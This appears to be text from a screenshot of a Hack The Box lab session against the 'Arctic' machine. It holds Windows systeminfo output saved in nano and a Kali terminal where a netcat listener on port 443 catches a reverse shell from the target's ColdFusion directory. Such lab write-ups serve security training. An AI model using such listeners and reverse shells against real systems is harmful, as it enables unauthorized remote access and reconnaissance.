 root@kali: ~/Documents/HTB/arctic/findings 116x52
GNU nano 4.5 systeminfo.txt Modified
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 26/2/2020, 11:17:34 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 296 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.208 MB
Virtual Memory: In Use: 839 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
root@kali: ~ 117x52
root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.11] 51414
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 26/2/2020, 11:17:34 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 296 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.208 MB
Virtual Memory: In Use: 839 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>